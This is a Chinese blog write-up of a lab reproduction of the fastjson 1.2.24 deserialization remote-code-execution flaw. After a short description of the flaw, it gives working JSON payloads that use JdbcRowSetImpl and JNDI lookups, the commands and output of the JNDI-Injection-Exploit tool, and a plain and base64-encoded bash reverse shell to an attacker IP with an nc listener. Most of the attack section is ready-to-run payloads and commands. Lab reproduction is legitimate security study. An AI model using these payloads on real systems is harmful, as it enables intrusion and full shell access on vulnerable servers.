-
【漏洞复现】fastjson_1.2.24_unserializer_rce
感谢互联网提供分享知识与智慧,在法治的社会里,请遵守有关法律法规
说明 内容 漏洞编号 漏洞名称 fastjson 1.2.24 反序列化导致任意命令执行漏洞 漏洞评级 影响范围 漏洞描述 修复方案 1.1、漏洞描述
FastJson是Alibaba的一款开源Json解析库,可用于将Java对象转换为其Json表示形式,也可以用于将Json字符串转换为等效的Java对象。近几年来FastJson漏洞层出不穷。RCE漏洞的源头:17年FastJson爆出的1.2.24反序列化漏洞。
关于FastJson1.2.24反序列化漏洞,简单来说,就是FastJson通过parseObject/parse将传入的字符串反序列化为Java对象时由于没有进行合理检查而导致的。1.2、漏洞等级
高危
1.3、影响版本
1.2.24
1.4、漏洞复现
1、基础环境
Path:Vulhub/fastjson/1.2.24-rce
启动测试环境:
sudo docker-compose up -d- 1
访问
http://your-ip:8090/即可看到
发送测试数据:
{"name":"hello", "age":20}- 1

2、漏洞检测
使用
BurpSuite扩展插件FastjsonScan进行漏洞检测
POC:
{ "handsome":{ "@type":"Lcom.sun.rowset.JdbcRowSetImpl;", "dataSourceName": "rmi://wvvlunpw9mk6u4suzoi884ibw22sqh.oastify.com/aaa", "autoCommit":true } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
使用dnslog测试


3、漏洞验证

利用JNDI-Injection-Exploit工具开启
RMI服务器在
/tmp目录下创建hello文件┌──(kali㉿kali)-[~/tools/JNDI-Injection-Exploit] └─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/hello" -A "192.168.80.141" Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true [ADDRESS] >> 192.168.80.141 [COMMAND] >> touch /tmp/hello ----------------------------JNDI Links---------------------------- Target environment(Build in JDK 1.7 whose trustURLCodebase is true): rmi://192.168.80.141:1099/52e3fa ldap://192.168.80.141:1389/52e3fa Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath): rmi://192.168.80.141:1099/atawc5 Target environment(Build in JDK 1.8 whose trustURLCodebase is true): rmi://192.168.80.141:1099/gfk0fp ldap://192.168.80.141:1389/gfk0fp ----------------------------Server Log---------------------------- 2023-09-08 01:38:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180 2023-09-08 01:38:44 [RMISERVER] >> Listening on 0.0.0.0:1099 2023-09-08 01:38:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20

发送POC到FastJson服务器,通过RMI协议远程加载恶意类
{ "handsome":{ "@type":"Lcom.sun.rowset.JdbcRowSetImpl;", "dataSourceName": "rmi://192.168.80.141:1099/atawc5", "autoCommit":true } }- 1
- 2
- 3
- 4
- 5
- 6
- 7

验证:
1.5、深度利用
1、GetShell
构造反弹 Shell命令:

bash -i >& /dev/tcp/192.168.80.141/1234 0>&1 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjgwLjE0MS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}- 1
- 2
- 3
- 4
监听
1234端口nc -lvp 1234- 1
开启RMI服务
┌──(kali㉿kali)-[~/tools/JNDI-Injection-Exploit] └─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjgwLjE0MS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.80.141" Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true [ADDRESS] >> 192.168.80.141 [COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjgwLjE0MS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i} ----------------------------JNDI Links---------------------------- Target environment(Build in JDK 1.8 whose trustURLCodebase is true): rmi://192.168.80.141:1099/qkgjya ldap://192.168.80.141:1389/qkgjya Target environment(Build in JDK 1.7 whose trustURLCodebase is true): rmi://192.168.80.141:1099/n9qirm ldap://192.168.80.141:1389/n9qirm Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath): rmi://192.168.80.141:1099/nmyogr ----------------------------Server Log---------------------------- 2023-09-08 01:53:48 [JETTYSERVER]>> Listening on 0.0.0.0:8180 2023-09-08 01:53:48 [RMISERVER] >> Listening on 0.0.0.0:1099 2023-09-08 01:53:48 [LDAPSERVER] >> Listening on 0.0.0.0:1389- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19

POC :
{ "handsome":{ "@type":"Lcom.sun.rowset.JdbcRowSetImpl;", "dataSourceName": "ldap://192.168.80.141:1389/qkgjya", "autoCommit":true } }- 1
- 2
- 3
- 4
- 5
- 6
- 7

获得Shell

-
相关阅读:
Django项目之美多商城遇到的问题记录与解决(一)
